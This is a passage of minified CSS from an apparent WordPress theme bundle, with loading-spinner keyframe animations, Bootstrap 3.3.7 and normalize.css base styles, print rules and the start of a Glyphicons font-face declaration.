;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ball-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;border:1px solid #fff}.ball-grid-beat>div,.ball-pulse-rise>div{-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite}.ball-grid-beat>div,.ball-grid-pulse>div,.ball-pulse-rise>div{height:15px;border-radius:100%;display:inline-block;background-color:#fff;margin:2px}.ball-triangle-path>div:nth-of-type(1){top:50px}.ball-triangle-path>div:nth-of-type(2){left:25px}.ball-triangle-path>div:nth-of-type(3){top:50px;left:50px}@-webkit-keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}@keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}.ball-pulse-rise>div{width:15px;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.15,.46,.9,.6);animation-timing-function:cubic-bezier(.15,.46,.9,.6);animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.ball-pulse-rise>div:nth-child(2n){-webkit-animation-name:ball-pulse-rise-even;animation-name:ball-pulse-rise-even}.ball-pulse-rise>div:nth-child(2n-1){-webkit-animation-name:ball-pulse-rise-odd;animation-name:ball-pulse-rise-odd}@-webkit-keyframes ball-grid-beat{50%{opacity:.7}100%{opacity:1}}@keyframes ball-grid-beat{50%{opacity:.7}100%{opacity:1}}.ball-grid-beat{width:57px}.ball-grid-beat>div:nth-child(1){-webkit-animation-delay:.49s;animation-delay:.49s;-webkit-animation-duration:.93s;animation-duration:.93s}.ball-grid-beat>div:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.02s;animation-duration:1.02s}.ball-grid-beat>div:nth-child(3){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:1.07s;animation-duration:1.07s}.ball-grid-beat>div:nth-child(4){-webkit-animation-delay:-40ms;animation-delay:-40ms;-webkit-animation-duration:.75s;animation-duration:.75s}.ball-grid-beat>div:nth-child(5){-webkit-animation-delay:.21s;animation-delay:.21s;-webkit-animation-duration:1.41s;animation-duration:1.41s}.ball-grid-beat>div:nth-child(6){-webkit-animation-delay:-80ms;animation-delay:-80ms;-webkit-animation-duration:.66s;animation-duration:.66s}.ball-grid-beat>div:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1.36s;animation-duration:1.36s}.ball-grid-beat>div:nth-child(8){-webkit-animation-delay:.78s;animation-delay:.78s;-webkit-animation-duration:1.17s;animation-duration:1.17s}.ball-grid-beat>div:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1.49s;animation-duration:1.49s}.ball-grid-beat>div{width:15px;animation-fill-mode:both;float:left;-webkit-animation-name:ball-grid-beat;animation-name:ball-grid-beat;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-grid-pulse{width:57px}.ball-grid-pulse>div:nth-child(1){-webkit-animation-delay:.19s;animation-delay:.19s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>div:nth-child(2){-webkit-animation-delay:.48s;animation-delay:.48s;-webkit-animation-duration:1.58s;animation-duration:1.58s}.ball-grid-pulse>div:nth-child(3){-webkit-animation-delay:.58s;animation-delay:.58s;-webkit-animation-duration:1.13s;animation-duration:1.13s}.ball-grid-pulse>div:nth-child(4){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>div:nth-child(5){-webkit-animation-delay:60ms;animation-delay:60ms;-webkit-animation-duration:.64s;animation-duration:.64s}.ball-grid-pulse>div:nth-child(6){-webkit-animation-delay:.38s;animation-delay:.38s;-webkit-animation-duration:.85s;animation-duration:.85s}.ball-grid-pulse>div:nth-child(7){-webkit-animation-delay:-60ms;animation-delay:-60ms;-webkit-animation-duration:1.53s;animation-duration:1.53s}.ball-grid-pulse>div:nth-child(8){-webkit-animation-delay:.57s;animation-delay:.57s;-webkit-animation-duration:.76s;animation-duration:.76s}.ball-grid-pulse>div:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>div{width:15px;-webkit-animation-fill-mode:both;animation-fill-mode:both;float:left;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.96s infinite linear;animation:ball-spin-fade-loader 1s -.96s infinite linear}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;-webkit-animation:ball-spin-fade-loader 1s -.84s infinite linear;animation:ball-spin-fade-loader 1s -.84s infinite linear}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;-webkit-animation:ball-spin-fade-loader 1s -.72s infinite linear;animation:ball-spin-fade-loader 1s -.72s infinite linear}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;-webkit-animation:ball-spin-fade-loader 1s -.6s infinite linear;animation:ball-spin-fade-loader 1s -.6s infinite linear}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.48s infinite linear;animation:ball-spin-fade-loader 1s -.48s infinite linear}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;-webkit-animation:ball-spin-fade-loader 1s -.36s infinite linear;animation:ball-spin-fade-loader 1s -.36s infinite linear}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;-webkit-animation:ball-spin-fade-loader 1s -.24s infinite linear;animation:ball-spin-fade-loader 1s -.24s infinite linear}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;-webkit-animation:ball-spin-fade-loader 1s -.12s infinite linear;animation:ball-spin-fade-loader 1s -.12s infinite linear}.ball-spin-fade-loader>div,.ball-spin-loader>div{-webkit-animation-fill-mode:both;position:absolute;width:15px;height:15px;border-radius:100%}.ball-spin-fade-loader>div{background-color:#fff;margin:2px;animation-fill-mode:both}@-webkit-keyframes ball-spin-loader{75%{opacity:.2}100%{opacity:1}}@keyframes ball-spin-loader{75%{opacity:.2}100%{opacity:1}}.ball-spin-loader{position:relative}.ball-spin-loader>span:nth-child(1){top:45px;left:0;-webkit-animation:ball-spin-loader 2s .9s infinite linear;animation:ball-spin-loader 2s .9s infinite linear}.ball-spin-loader>span:nth-child(2){top:30.68px;left:30.68px;-webkit-animation:ball-spin-loader 2s 1.8s infinite linear;animation:ball-spin-loader 2s 1.8s infinite linear}.ball-spin-loader>span:nth-child(3){top:0;left:45px;-webkit-animation:ball-spin-loader 2s 2.7s infinite linear;animation:ball-spin-loader 2s 2.7s infinite linear}.ball-spin-loader>span:nth-child(4){top:-30.68px;left:30.68px;-webkit-animation:ball-spin-loader 2s 3.6s infinite linear;animation:ball-spin-loader 2s 3.6s infinite linear}.ball-spin-loader>span:nth-child(5){top:-45px;left:0;-webkit-animation:ball-spin-loader 2s 4.5s infinite linear;animation:ball-spin-loader 2s 4.5s infinite linear}.ball-spin-loader>span:nth-child(6){top:-30.68px;left:-30.68px;-webkit-animation:ball-spin-loader 2s 5.4s infinite linear;animation:ball-spin-loader 2s 5.4s infinite linear}.ball-spin-loader>span:nth-child(7){top:0;left:-45px;-webkit-animation:ball-spin-loader 2s 6.3s infinite linear;animation:ball-spin-loader 2s 6.3s infinite linear}.ball-spin-loader>span:nth-child(8){top:30.68px;left:-30.68px;-webkit-animation:ball-spin-loader 2s 7.2s infinite linear;animation:ball-spin-loader 2s 7.2s infinite linear}.ball-spin-loader>div{animation-fill-mode:both;background:green}.ball-zig-zag-deflect>div,.ball-zig-zag>div{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px 2px 2px 15px;top:4px;left:-7px}@-webkit-keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-zig-zag{position:relative;-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}.ball-zig-zag>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute}.ball-zig-zag>div:first-child{-webkit-animation:ball-zig .7s 0s infinite linear;animation:ball-zig .7s 0s infinite linear}.ball-zig-zag>div:last-child{-webkit-animation:ball-zag .7s 0s infinite linear;animation:ball-zag .7s 0s infinite linear}@-webkit-keyframes ball-zig-deflect{17%,84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%,67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%,50%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig-deflect{17%,84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%,67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%,50%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag-deflect{17%,84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%,67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%,50%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag-deflect{17%,84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%,67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%,50%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-zig-zag-deflect{position:relative;-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}.ball-zig-zag-deflect>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute}.line-scale-party>div,.line-scale-pulse-out-rapid>div,.line-scale-pulse-out>div,.line-scale>div{width:4px;height:35px;display:inline-block}.line-scale-party>div,.line-scale-pulse-out-rapid>div,.line-scale-pulse-out>div,.line-scale>div,.line-spin-fade-loader>div{border-radius:2px;margin:2px;background-color:#fff}.ball-zig-zag-deflect>div:first-child{-webkit-animation:ball-zig-deflect 1.5s 0s infinite linear;animation:ball-zig-deflect 1.5s 0s infinite linear}.ball-zig-zag-deflect>div:last-child{-webkit-animation:ball-zag-deflect 1.5s 0s infinite linear;animation:ball-zag-deflect 1.5s 0s infinite linear}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes line-scale-party{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes line-scale-party{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}}.line-scale-party>div:nth-child(1){-webkit-animation-delay:.55s;animation-delay:.55s;-webkit-animation-duration:1.23s;animation-duration:1.23s}.line-scale-party>div:nth-child(2){-webkit-animation-delay:.55s;animation-delay:.55s;-webkit-animation-duration:.55s;animation-duration:.55s}.line-scale-party>div:nth-child(3){-webkit-animation-delay:90ms;animation-delay:90ms;-webkit-animation-duration:.39s;animation-duration:.39s}.line-scale-party>div:nth-child(4){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.59s;animation-duration:.59s}.line-scale-party>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes line-scale-pulse-out{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale-pulse-out{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.line-scale-pulse-out>div{-webkit-animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85);animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85)}.line-scale-pulse-out>div:nth-child(2),.line-scale-pulse-out>div:nth-child(4){-webkit-animation-delay:-.4s!important;animation-delay:-.4s!important}.line-scale-pulse-out>div:nth-child(1),.line-scale-pulse-out>div:nth-child(5){-webkit-animation-delay:-.2s!important;animation-delay:-.2s!important}@-webkit-keyframes line-scale-pulse-out-rapid{0%,90%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}}@keyframes line-scale-pulse-out-rapid{0%,90%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}}.line-scale-pulse-out-rapid>div{vertical-align:middle;-webkit-animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78);animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78)}.line-scale-pulse-out-rapid>div:nth-child(2),.line-scale-pulse-out-rapid>div:nth-child(4){-webkit-animation-delay:-.25s!important;animation-delay:-.25s!important}.line-scale-pulse-out-rapid>div:nth-child(1),.line-scale-pulse-out-rapid>div:nth-child(5){-webkit-animation-delay:0s!important;animation-delay:0s!important}@-webkit-keyframes line-spin-fade-loader{50%{opacity:.3}100%{opacity:1}}@keyframes line-spin-fade-loader{50%{opacity:.3}100%{opacity:1}}.line-spin-fade-loader{position:relative;top:-10px;left:-4px}.line-spin-fade-loader>div:nth-child(1){top:20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(2){top:13.64px;left:13.64px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(3){top:0;left:20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(4){top:-13.64px;left:13.64px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(5){top:-20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(6){top:-13.64px;left:-13.64px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(7){top:0;left:-20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out}.line-spin-fade-loader>div:nth-child(8){top:13.64px;left:-13.64px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out}.line-spin-fade-loader>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:5px;height:15px}@-webkit-keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.triangle-skew-spin>div{width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;-webkit-animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin>div{width:50px;height:50px;background:#fff;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.pacman>div:first-of-type,.pacman>div:nth-child(2){width:0;height:0;border-right:25px solid transparent;border-top:25px solid #fff;border-left:25px solid #fff;border-bottom:25px solid #fff;border-radius:25px;position:relative;left:-30px}@-webkit-keyframes rotate_pacman_half_up{0%,100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate_pacman_half_up{0%,100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotate_pacman_half_down{0%,100%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes rotate_pacman_half_down{0%,100%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes pacman-balls{75%{opacity:.7}100%{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}@keyframes pacman-balls{75%{opacity:.7}100%{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}.pacman{position:relative}.pacman>div:nth-child(3){-webkit-animation:pacman-balls 1s -.66s infinite linear;animation:pacman-balls 1s -.66s infinite linear}.pacman>div:nth-child(4){-webkit-animation:pacman-balls 1s -.33s infinite linear;animation:pacman-balls 1s -.33s infinite linear}.pacman>div:nth-child(5){-webkit-animation:pacman-balls 1s 0s infinite linear;animation:pacman-balls 1s 0s infinite linear}.pacman>div:first-of-type{-webkit-animation:rotate_pacman_half_up .5s 0s infinite;animation:rotate_pacman_half_up .5s 0s infinite}.pacman>div:nth-child(2){-webkit-animation:rotate_pacman_half_down .5s 0s infinite;animation:rotate_pacman_half_down .5s 0s infinite;margin-top:-50px}.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background-color:#fff;border-radius:100%;margin:2px;width:10px;height:10px;position:absolute;-webkit-transform:translate(0,-6.25px);transform:translate(0,-6.25px);top:25px;left:70px}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);transform:translate(-25px,-25px)}.cube-transition>div{width:10px;height:10px;position:absolute;top:-5px;left:-5px;background-color:#fff;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes spin-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.semi-circle-spin{position:relative;width:35px;height:35px;overflow:hidden}.semi-circle-spin>div{position:absolute;border-width:0;border-radius:100%;-webkit-animation:spin-rotate .6s 0s infinite linear;animation:spin-rotate .6s 0s infinite linear;background-image:-webkit-linear-gradient(transparent 0,transparent 70%,#fff 30%,#fff 100%);background-image:linear-gradient(transparent 0,transparent 70%,#fff 30%,#fff 100%);width:100%;height:100%}/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.woff) 